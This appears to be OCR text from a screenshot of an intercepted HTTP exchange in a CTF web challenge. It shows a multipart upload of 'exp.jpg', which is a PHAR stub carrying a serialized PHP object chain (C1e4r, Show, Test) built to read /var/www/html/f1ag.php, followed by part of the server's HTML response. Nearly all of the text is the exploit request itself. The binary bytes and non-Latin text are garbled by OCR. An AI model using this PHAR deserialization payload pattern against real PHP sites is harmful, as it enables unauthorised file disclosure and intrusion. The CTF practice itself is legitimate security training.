 Request
Pretty Raw Hex \n
1 POST /upload_file.php HTTP/1.1
2 Host : d959ec13-109b-4b47-9d47-53a98d1e4815.node4.buuoj.cn:81
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:98.0) Gecko/20100101 Firefox/98.0
4 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,*/*;q=0.8
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Content-Type : multipart/form-data;
boundary=---------------------------1986625844143374806724011
93997
8 Content-Length : 654
9 Origin :
http://d959ec13-109b-4b47-9d47-53a98d1e4815.node4.buuoj.cn:81
10 Connection : close
11 Referer :
http://d959ec13-109b-4b47-9d47-53a98d1e4815.node4.buuoj.cn:81
/upload_file.php
12 Cookie : UM_distinctid =
17f1b7bec2b42a-0908ca526a48198-4c3e227d-144000-17f1b7bec2c283
; PHPSESSID =6al5kvr47tatj7j2vscepfcv05
13 Upgrade-Insecure-Requests : 1
14
15 -----------------------------198662584414337480672401193997
16 Content-Disposition : form-data ; name ="file "; filename ="
exp.jpg "
17 Content-Type : application/octet-stream
18
19 <?php __HALT_COMPILER(); ?>
20 î¹O:5:"C1e4r":2:{s:4:"test";N;s:3:"str";O:4:"Show":2:{s:6:"so
urce";N;s:3:"str";a:1:{s:3:"str";O:4:"Test":2:{s:4:"file";N;s
:6:"params";a:1:{s:6:"source";s:22:"/var/www/html/f1ag.php";}
}}}} exp.txt
21 GBMB
22 -----------------------------198662584414337480672401193997
23 Content-Disposition : form-data ; name ="submit "
24
25 æä°¤
26 -----------------------------198662584414337480672401193997--
27
Response
Pretty Raw Hex Render \n
40 </ html >
41 <!--flag is in f1ag.php--> <script type ="text/javascript ">
alert ("!" );
</ script >
42 <html >
43 <head >
44 <meta charest ="utf-8 ">
45 <title >
</ title >
46 </ head >
47 <body >
48 <div align = "center ">
49 <h1 >
low,!
</ h1 >
50 </ div >
51 <style >
52 p{
margin :0 auto
}
53 </ style >
54 <div >
55 <form action ="upload_file.php " method ="post " enctype ="
multipart/form-data ">
56 <label for ="file ">
:
</ label >